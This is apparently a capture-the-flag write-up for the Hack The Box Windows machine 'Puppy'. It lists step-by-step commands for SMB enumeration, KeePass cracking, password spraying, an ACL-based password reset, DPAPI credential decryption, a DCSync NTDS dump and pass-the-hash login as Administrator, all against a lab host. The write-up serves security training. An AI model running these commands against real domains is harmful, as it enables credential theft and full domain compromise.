HTB Machine : Puppy
Puppy is an easy Windows machine on HTB. Initial access is obtained by abusing weak credentials in an exposed service. User enumeration reveals credentials for a low-privileged account. Privilege escalation is performed via misconfigured service and local file access to obtain Administrator privileges.
HTB Machine : Puppy
Overview
- Initial Access: Valid credentials
- Privilege Escalation: BloodHound + DPAPI + NTDS dump
- Techniques:
- SMB enumeration
- KeePass cracking
- ACL abuse
- Credential extraction
- DC Sync attack
Initial Credentials
Username: levi.james Password: KingofAkron2025!
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
nmap -sC -sV -oN puppy.nmap 10.10.11.70
# Nmap 7.95 scan initiated Sat May 24 12:37:04 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -oN puppy.nmap 10.10.11.70
Nmap scan report for 10.10.11.70
Host is up (0.050s latency).
Not shown: 985 filtered tcp ports (no-response)
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-24 17:37:38Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-24T17:39:31
|_ start_date: N/A
|_clock-skew: 7h00m01s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 24 12:40:11 2025 -- 1 IP address (1 host up) scanned in 186.52 seconds
add the domains to
/etc/hosts
1
echo "10.10.11.70 DC DC.PUPPY.HTB PUPPY.HTB" | sudo tee -a /etc/hosts
SMB Enumeration
Shares via nxc
1
nxc smb puppy.htb -u 'levi.james' -p 'KingofAkron2025!' --shares
Interesting Share: \\puppy.htb\DEV Downloaded:
recovery.kdbx– KeePass DBKeePassXC-2.7.9-Win64.msi
Cracking KeePass
Tool: keepass4brute
1
keepass4brute.sh recovery.kdbx /opt/rockyou.txt
Password found:
liverpool
Extracted Credentials
1
2
3
4
5
6
7
8
9
| Username | Password |
| -------------- | -------------- |
| jamie.williams | JamieLove2025! |
| adam.silver | HJKL2025! |
| ant.edwards | Antman2025! |
| steve.tucker | Steve2025! |
| samuel.blake | ILY2025! |
Valid Credential Spray
1
nxc smb puppy.htb -u users.txt -p passwords.txt | grep '[+]'
Valid: PUPPY.HTB\ant.edwards:Antman2025!
BloodHound Enumeration
Sync time & run
1
2
faketime "$(ntpdate -q 10.10.11.70 | awk '/^[0-9]/ { print $1" "$2; exit }')" \
bloodhound-python -u 'ant.edwards' -p 'Antman2025!' -d puppy.htb -ns 10.10.11.70 -c all --zip

Finding:
SENIOR DEVSgroup hasGenericAllonadam.silver
Reset Password via ACL Abuse
1
bloodyAD -u 'ant.edwards' -p 'Antman2025!' -d puppy.htb --dc-ip 10.10.11.70 set password 'adam.silver' 'Passw@rd'
New creds: adam.silver / Passw@rd
WinRM Access
1
evil-winrm -i 10.10.11.70 -u adam.silver -p 'Passw@rd'
i got the user flag
Discovery: Site Backup
- Found:
C:\Backups\site-backup-2024-12-30.zip - Extracted:
nms-auth-config.xml.bak
1
2
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
Pivot to steph.cooper
1
evil-winrm -i 10.10.11.70 -u steph.cooper -p 'ChefSteph2025!'
Accessed APPDATA\Roaming\Microsoft\Credentials Dumped masterkey + credential blob
DPAPI Decryption
1
impacket-dpapi masterkey -file key.blob -sid <sid> -password 'ChefSteph2025!'
1
impacket-dpapi credential -file credentils.blob -key <decrypted_key>
Recovered:
1
2
Username: steph.cooper_adm
Password: FivethChipOnItsWay2025!

Domain Privilege Escalation
User has:
- DS-Replication-Get-Changes
- DS-Replication-Get-Changes-All
DCSync via NTDS Dump
1
nxc smb 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!' --ntds
Recovered Administrator hash:
1
bb0edc15e49ceb4120c7bd7e6e65d75b
Final Pwn: Administrator Access
1
evil-winrm -i 10.10.11.70 -u administrator -H bb0edc15e49ceb4120c7bd7e6e65d75b
we got the Root Flag
This post is licensed under CC BY 4.0 by the author.